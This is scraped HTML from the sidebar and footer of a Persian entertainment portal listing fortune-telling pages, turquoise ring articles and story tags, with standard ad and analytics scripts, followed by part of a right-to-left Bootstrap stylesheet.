<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28855/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%b2%d9%88%d8%b1%d8%a2%d8%b2%d9%85%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%b1%d8%b4.html" title="داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد)">
<img width="65" height="65" src="https://s1.sarzade.com/img/WindSun-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد),زورآزمایی خورشید و باد,داستان حکمت آمیز,داستان حکمتی,داستان حکیمانه کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/WindSun-65x65.jpg 65w, https://s1.sarzade.com/img/WindSun-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28855/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d8%b2%d9%88%d8%b1%d8%a2%d8%b2%d9%85%d8%a7%db%8c%db%8c-%d8%ae%d9%88%d8%b1%d8%b4.html" title="داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد)">داستان حکمت آموز کوتاه(زورآزمایی خورشید و باد)</a></h5>
                            </div>
                        </div>
 
                    </div>

<script type="text/javascript">
;!( function( w, d ) {
'use strict';
var ad = { user: "1358523418", width: 160, height: 600, id: 'anetwork-' + ~~( Math.random() * 999999  ) },
h = d.head || d.getElementsByTagName( 'head' )[ 0 ],
s = location.protocol + '//static-cdn.anetwork.ir/aw/aw.js';
if ( typeof w.anetworkParams != 'object' )
w.anetworkParams = {};
d.write( '<div id="' + ad.id + '" style="display: inline-block"></div>' );
w.anetworkParams[ ad.id ] = ad;
d.write( '<script type="text/javascript" src="' + s + '" async></scri' + 'pt>' );
})( this, document );</script>
</aside>
            <!--Right-sidebar-->
            <!--left-sidebar-->
		<aside class="col-md-3 column">
                    <div class="widget-card-sec margin">

                        <div class="row clearfix">
                    <div class="nav navbar-nav topsocial hidden-xs socialpad" style="background: none">
                      <div class="socialistgp"><a href="https://plus.google.com/+SarzadeCom" class="livicon" data-name="google-plus" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialisttw"><a href="http://www.twitter.com/sarzadecom" class="livicon" data-name="twitter" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistfb"><a href="http://www.facebook.com/sarzade" class="livicon" data-name="facebook" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistrss"><a href="https://www.sarzade.com/feed/rss/" class="livicon" data-name="rss" data-color="#D7002A" data-hc="white" data-size="22"></a></div> 
                    </div>
                            </div>
                        <!--/fal-->
                    </div>



                    <div class="widget-card-sec margin">
                        <!--fal-->
                        <h3 class="h3fal"><i class="livicon" style="margin-left: 15px;" data-n="moon" data-c="gold" data-hc="#38235c" data-s="22" ></i>فال و استخاره</h3>
                        <div class="row clearfix  widget-padding">
                                <ul class="fali">
<li><a target="_blank" href="https://www.sarzade.com/hafez">فال حافظ</a></li>
<li><a target="_blank" href="https://www.sarzade.com/prophets">فال انبیا</a></li>
<li><a target="_blank" href="https://www.sarzade.com/daily-horoscope">فال روزانه</a></li>
<li><a href="#"><s>فال روز تولد</s></a></li>
<li><a href="#"><s>فال چوب</s></a></li>
<li><a href="#"><s>فال عطسه</s></a></li>
<li><a href="#"><s>استخاره با قرآن</s></a></li>
<li><a href="#"><s>تعبیر خواب</s></a></li>
<li><a target="_blank" title="کافه جانبی" href="https://caffejanebi.com/">کافه جانبی</a></li>
<li><a target="_blank" title="لوازم جانبی ایرپاد" href="https://caffejanebi.com/product-category/handsfree-accessory/airpods-accessories/">لوازم جانبی ایرپاد</a></li>>
<li><a style="color:black" target="_blank" href="https://www.sarzade.com/entertainment/omen">ادامه فال ها</a></li>
                                </ul>
                        </div>
                        <!--/fal-->
                    </div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>

                    <!--porbazdid-->
                    <h3 class="widget-title dark"><i class="livicon" data-n="linechart" data-c="gold" data-hc="white" data-s="22" ></i>مطالب پر بازدید</h3>
                    <div class="sidebar-widget-content  margin">





                    </div>
                    <!--/porbazdid-->


<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>


                    <!--ekhtesasi-->
                    <h3 class="widget-title dark margin"><i class="livicon" data-n="edit" data-c="gold" data-hc="white" data-s="22" ></i> اختصاصی سرزده</h3>
                    <div class="sidebar-widget-content  margin">

 		
		                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28623/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d9%86%d9%82%d8%b1%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-65-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="مدل انگشتر فیروزه نقره,انگشتر فیروزه نیشابوری,انگشتر قدیمی فیروزه,انگشتر فیروزه مصری" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28623/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d9%86%d9%82%d8%b1%d9%87.html" target="_blank" class="widget-card-title">مدل انگشتر فیروزه نقره</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28527/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b7%d9%84%d8%a7-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-181-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشتر طلا با نگین فیروزه,انگشتر فیروزه ای,تصاویر انگشتر فیروزه طلا" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28527/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b7%d9%84%d8%a7-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank" class="widget-card-title">انگشتر طلا با نگین فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28526/%d8%ad%d9%84%d9%82%d9%87-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-11-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="حلقه مردانه با نگین فیروزه,حلقه فیروزه مردانه,انگشتر فیروزه مردانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28526/%d8%ad%d9%84%d9%82%d9%87-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%a8%d8%a7-%d9%86%da%af%db%8c%d9%86-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" target="_blank" class="widget-card-title">حلقه مردانه با نگین فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28525/28525.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-91-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="حلقه فیروزه,انگشتر نگین فیروزه,مدل حلقه شیک,انگشتر فیروزه اعلا,انگشتر فیروزه جدید" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28525/28525.html" target="_blank" class="widget-card-title">حلقه فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28522/28522.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-71-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="تصاویر انگشتر فیروزه,انگشتر زنانه فیروزه,انگشتر فیروزه اصل,انگشتر نقره فیروزه,انواع انگشتر فیروزه زنانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28522/28522.html" target="_blank" class="widget-card-title">تصاویر انگشتر فیروزه</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28520/28520.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Ring-42-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشتر فیروزه زنانه طلا,مدل انگشتر فیروزه طلا,مدل انگشتر طلا فیروزه,انگشتر طلا فیروزه زنانه,انگشتر نگین فیروزه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28520/28520.html" target="_blank" class="widget-card-title">انگشتر فیروزه زنانه طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28494/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b7%d9%84%d8%a7.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/Turquoise-Rings-16-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="تصاویر انگشتر فیروزه طلا,مدل انگشتر طلا با نگین فیروزه, انگشتر طلا نگین فیروزه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28494/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%b7%d9%84%d8%a7.html" target="_blank" class="widget-card-title">تصاویر انگشتر فیروزه طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28423/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c-%d8%b7%d9%84%d8%a7.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/hoop-97-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28423/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c-%d8%b7%d9%84%d8%a7.html" target="_blank" class="widget-card-title">مدل انگشتر زیبای طلا</a></h5>
                            </div>
                        </div>
                        
                        <div class="thumbnail exclusive">
                            <figure> 
                            <a href="https://www.sarzade.com/mode/jewel-gold/ring/28412/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%da%86%d9%86%d8%af-%d9%86%da%af%db%8c%d9%86.html" target="_blank"><img width="300" height="255" src="https://s1.sarzade.com/img/hoop-35-300x255.jpg" class="attachment-first-thumb size-first-thumb wp-post-image" alt="انگشترهای چند نگین,انگشترهای چند نگینه, انگشتر چند نگین, انگشتر چند نگینی, انگشتر چند نگین نه تایی, انگشتر چند نگین زنانه" decoding="async" loading="lazy" /></a>
                            </figure> 
                            <div class="caption">
                                <h5><a href="https://www.sarzade.com/mode/jewel-gold/ring/28412/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%da%86%d9%86%d8%af-%d9%86%da%af%db%8c%d9%86.html" target="_blank" class="widget-card-title">انگشترهای چند نگین</a></h5>
                            </div>
                        </div>
                             
                    </div>
                    <!--/ekhtesasi-->



<p style="text-align: center;"><a href="http://xn--pgbkm8ez8a.net/"><img width="143" height="286" src="https://rahe8.persiangig.com/Untitled-800.gif" /></a></p><p>
		</aside>
            <!--/left-sidebar-->	</div></div>
                                <div class="footer">
    <div class="container">
	<div class="row clearfix">
            <div class="container">
                <div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="Fwidgets">
                        <header>
                        <div class="icon bglightgreen"><span class="livicon" data-n="info" data-c="#fff" data-hc="#fff" data-s="25"></span></div>
                        <span class="text textlightgreen">درباره پورتال سرزده</span>
                        <div class="bar"></div>
                        </header>
                        <div class="about">
                            <img src="https://www.sarzade.com/wp-content/themes/sarzadeh/img/foot-logo.jpg" title="" alt="" width="150px" height="150px">
                            <div class="copyright-zone margin">
                            <span class="copyright-year">© ۱۳۹۳</span><br>
                            <a href="/terms-of-use/">• شرایط استفاده</a>
                            <a href="/about">• درباره سرزده</a>
                            <a href="/about">• ارتباط با ما</a><br>
                            <a href="/about">• لیست صفحات ما در شبکه های اجتماعی</a>
                            </div>  
                        </div>
                    </div>
                </div>
		<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
                    <div class="Fwidgets">
                        <header>
                        <div class="icon bgblue"><span class="livicon" data-n="clip" data-c="#fff" data-hc="#fff" data-s="25" ></span></div>
                        <span class="text textblue">
                        خبرنامه
                        </span>
                        <div class="bar"></div>
                        </header>
<a href="http://www.alexa.com/siteinfo/sarzade.com"><script type='text/javascript' data-src='https://xslt.alexa.com/site_stats/js/s/a?url=sarzade.com'></script></a>

                    </div>
                </div>
		<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12 hidden-sm hidden-xs">
                    <div class="Fwidgets">
                    <header>
                    <div class="icon bgred"><span class="livicon" data-n="tag" data-c="#fff" data-hc="#fff" data-s="25"></span></div>
                    <span class="text textred">
                    محبوبترین برچسب ها
                    </span>
                    <div class="bar"></div>
                    </header>
                    <section>
                      <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87" class="tag-cloud-link tag-link-5626 tag-link-position-1" style="font-size: 9pt;">داستان کوتاه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%db%8c%d8%b2" class="tag-cloud-link tag-link-6594 tag-link-position-2" style="font-size: 9pt;">داستان حکمت آمیز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-6638 tag-link-position-3" style="font-size: 9pt;">داستان های کوتاه و حکیمانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6576 tag-link-position-4" style="font-size: 9pt;">داستان های کوتاه حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2" class="tag-cloud-link tag-link-6639 tag-link-position-5" style="font-size: 9pt;">داستان حکمت انگیز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-6641 tag-link-position-6" style="font-size: 9pt;">داستان های کوتاه حکیمانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%db%8c%d9%85%d8%a7%d9%86%d9%87-%da%a9%d9%88%d8%aa%d8%a7%d9%87" class="tag-cloud-link tag-link-6492 tag-link-position-7" style="font-size: 9pt;">داستان حکیمانه کوتاه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6568 tag-link-position-8" style="font-size: 9pt;">داستان های حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%b2%db%8c%d8%a8%d8%a7" class="tag-cloud-link tag-link-5769 tag-link-position-9" style="font-size: 9pt;">داستان کوتاه زیبا</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2" class="tag-cloud-link tag-link-6569 tag-link-position-10" style="font-size: 9pt;">داستان های کوتاه و حکمت آموز</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d9%86%d8%af%d9%87" class="tag-cloud-link tag-link-2520 tag-link-position-11" style="font-size: 9pt;">داستان کوتاه آموزنده</a></li>
	<li><a href="https://www.sarzade.com/archive/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%ac%d8%a7%d9%84%d8%a8" class="tag-cloud-link tag-link-4743 tag-link-position-12" style="font-size: 9pt;">داستان کوتاه جالب</a></li>
	<li><a href="https://www.sarzade.com/archive/nowruz-1392" class="tag-cloud-link tag-link-201 tag-link-position-13" style="font-size: 9pt;">عید نوروز 1392</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-1679 tag-link-position-14" style="font-size: 9pt;">فال روزانه</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2%d8%a7%d9%86%d9%87-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1680 tag-link-position-15" style="font-size: 9pt;">فال روزانه جدید</a></li>
	<li><a href="https://www.sarzade.com/archive/%d9%81%d8%a7%d9%84-%d8%b1%d9%88%d8%b2" class="tag-cloud-link tag-link-1681 tag-link-position-16" style="font-size: 9pt;">فال روز</a></li>
</ul>
    

                    </section>
                    </div>
                </div>
                <div class="splitebar"></div>

                <div class="rightfooter">
                    کلیه حقوق مادی و معنوی برای پورتال 
                   <a href="https://www.sarzade.com"> سرزده </a>
                    محفوظ می باشد  .
                </div>

                <div class="navbar-collapse navbar-ex1-collapse">
                    <div class="nav navbar-nav navbar-left topsocial" style="background: none">
                      <div class="socialistgp"><a href="https://plus.google.com/+SarzadeCom" class="livicon" data-name="google-plus" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialisttw"><a href="http://www.twitter.com/sarzadecom" class="livicon" data-name="twitter" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistfb"><a href="http://www.facebook.com/sarzade" class="livicon" data-name="facebook" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                       <div class="socialistrss"><a href="https://www.sarzade.com/feed/rss/" class="livicon" data-name="rss" data-color="#c4c4c4" data-hc="white" data-size="22"></a></div> 
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins)
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> -->
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/bootstrap.min.js"></script>
<!--   <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/livicon/raphael-min.js"></script>
    <script src="https://www.sarzade.com/wp-content/themes/sarzadeh/js/livicon/livicons-1.3.min.js"></script>-->
<div style="display:none">
<script type="text/javascript" language="javascript" src="https://www.webgozar.ir/c.aspx?Code=2806966&amp;t=counter" ></script>
<noscript><a href="http://www.webgozar.com/counter/stats.aspx?code=2806966" target="_blank">&#1570;&#1605;&#1575;&#1585;</a></noscript>
</div>
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://analytics.sarzade.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
    g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://analytics.sarzade.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->

<!-- Piwik Image Tracker-->
<noscript>
<img src="https://analytics.sarzade.com/piwik.php?idsite=1&rec=1" style="border:0" alt="" />
</noscript>
<!-- End Piwik -->



<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>

  </body>
</html>
                            

--- FILE ---
content_type: text/css
request_url: https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap-rtl.css
body_size: 2978
content:
.col-xs-offset-12{margin-right:100%;margin-left:0;}
.col-xs-offset-11{margin-right:91.66666667%;margin-left:0;}
.col-xs-offset-10{margin-right:83.33333333%;margin-left:0;}
.col-xs-offset-9{margin-right:75%;margin-left:0;}
.col-xs-offset-8{margin-right:66.66666667%;margin-left:0;}
.col-xs-offset-7{margin-right:58.33333333%;margin-left:0;}
.col-xs-offset-6{margin-right:50%;margin-left:0;}
.col-xs-offset-5{margin-right:41.66666667%;margin-left:0;}
.col-xs-offset-4{margin-right:33.33333333%;margin-left:0;}
.col-xs-offset-3{margin-right:25%;margin-left:0;}
.col-xs-offset-2{margin-right:16.66666667%;margin-left:0;}
.col-xs-offset-1{margin-right:8.33333333%;margin-left:0;}
.col-xs-offset-0{margin-right:0%;margin-left:0;}
@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:right;}
.col-sm-12{width:100%;}
.col-sm-11{width:91.66666667%;}
.col-sm-10{width:83.33333333%;}
.col-sm-9{width:75%;}
.col-sm-8{width:66.66666667%;}
.col-sm-7{width:58.33333333%;}
.col-sm-6{width:50%;}
.col-sm-5{width:41.66666667%;}
.col-sm-4{width:33.33333333%;}
.col-sm-3{width:25%;}
.col-sm-2{width:16.66666667%;}
.col-sm-1{width:8.33333333%;}
.col-sm-pull-12{left:100%;right:auto;}
.col-sm-pull-11{left:91.66666667%;right:auto;}
.col-sm-pull-10{left:83.33333333%;right:auto;}
.col-sm-pull-9{left:75%;right:auto;}
.col-sm-pull-8{left:66.66666667%;right:auto;}
.col-sm-pull-7{left:58.33333333%;right:auto;}
.col-sm-pull-6{left:50%;right:auto;}
.col-sm-pull-5{left:41.66666667%;right:auto;}
.col-sm-pull-4{left:33.33333333%;right:auto;}
.col-sm-pull-3{left:25%;right:auto;}
.col-sm-pull-2{left:16.66666667%;right:auto;}
.col-sm-pull-1{left:8.33333333%;right:auto;}
.col-sm-pull-0{left:auto;right:auto;}
.col-sm-push-12{right:100%;left:0;}
.col-sm-push-11{right:91.66666667%;left:0;}
.col-sm-push-10{right:83.33333333%;left:0;}
.col-sm-push-9{right:75%;left:0;}
.col-sm-push-8{right:66.66666667%;left:0;}
.col-sm-push-7{right:58.33333333%;left:0;}
.col-sm-push-6{right:50%;left:0;}
.col-sm-push-5{right:41.66666667%;left:0;}
.col-sm-push-4{right:33.33333333%;left:0;}
.col-sm-push-3{right:25%;left:0;}
.col-sm-push-2{right:16.66666667%;left:0;}
.col-sm-push-1{right:8.33333333%;left:0;}
.col-sm-push-0{right:auto;left:0;}
.col-sm-offset-12{margin-right:100%;margin-left:0;}
.col-sm-offset-11{margin-right:91.66666667%;margin-left:0;}
.col-sm-offset-10{margin-right:83.33333333%;margin-left:0;}
.col-sm-offset-9{margin-right:75%;margin-left:0;}
.col-sm-offset-8{margin-right:66.66666667%;margin-left:0;}
.col-sm-offset-7{margin-right:58.33333333%;margin-left:0;}
.col-sm-offset-6{margin-right:50%;margin-left:0;}
.col-sm-offset-5{margin-right:41.66666667%;margin-left:0;}
.col-sm-offset-4{margin-right:33.33333333%;margin-left:0;}
.col-sm-offset-3{margin-right:25%;margin-left:0;}
.col-sm-offset-2{margin-right:16.66666667%;margin-left:0;}
.col-sm-offset-1{margin-right:8.33333333%;margin-left:0;}
.col-sm-offset-0{margin-right:0%;margin-left:0;}
}
@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:right;}
.col-md-12{width:100%;}
.col-md-11{width:91.66666667%;}
.col-md-10{width:83.33333333%;}
.col-md-9{width:75%;}
.col-md-8{width:66.66666667%;}
.col-md-7{width:58.33333333%;}
.col-md-6{width:50%;}
.col-md-5{width:41.66666667%;}
.col-md-4{width:33.33333333%;}
.col-md-3{width:25%;}
.col-md-2{width:16.66666667%;}
.col-md-1{width:8.33333333%;}
.col-md-pull-12{left:100%;right:auto;}
.col-md-pull-11{left:91.66666667%;right:auto;}
.col-md-pull-10{left:83.33333333%;right:auto;}
.col-md-pull-9{left:75%;right:auto;}
.col-md-pull-8{left:66.66666667%;right:auto;}
.col-md-pull-7{left:58.33333333%;right:auto;}
.col-md-pull-6{left:50%;right:auto;}
.col-md-pull-5{left:41.66666667%;right:auto;}
.col-md-pull-4{left:33.33333333%;right:auto;}
.col-md-pull-3{left:25%;right:auto;}
.col-md-pull-2{left:16.66666667%;right:auto;}
.col-md-pull-1{left:8.33333333%;right:auto;}
.col-md-pull-0{left:auto;right:auto;}
.col-md-push-12{right:100%;left:0;}
.col-md-push-11{right:91.66666667%;left:0;}
.col-md-push-10{right:83.33333333%;left:0;}
.col-md-push-9{right:75%;left:0;}
.col-md-push-8{right:66.66666667%;left:0;}
.col-md-push-7{right:58.33333333%;left:0;}
.col-md-push-6{right:50%;left:0;}
.col-md-push-5{right:41.66666667%;left:0;}
.col-md-push-4{right:33.33333333%;left:0;}
.col-md-push-3{right:25%;left:0;}
.col-md-push-2{right:16.66666667%;left:0;}
.col-md-push-1{right:8.33333333%;left:0;}
.col-md-push-0{right:auto;left:0;}
.col-md-offset-12{margin-right:100%;margin-left:0;}
.col-md-offset-11{margin-right:91.66666667%;margin-left:0;}
.col-md-offset-10{margin-right:83.33333333%;margin-left:0;}
.col-md-offset-9{margin-right:75%;margin-left:0;}
.col-md-offset-8{margin-right:66.66666667%;margin-left:0;}
.col-md-offset-7{margin-right:58.33333333%;margin-left:0;}
.col-md-offset-6{margin-right:50%;margin-left:0;}
.col-md-offset-5{margin-right:41.66666667%;margin-left:0;}
.col-md-offset-4{margin-right:33.33333333%;margin-left:0;}
.col-md-offset-3{margin-right:25%;margin-left:0;}
.col-md-offset-2{margin-right:16.66666667%;margin-left:0;}
.col-md-offset-1{margin-right:8.33333333%;margin-left:0;}
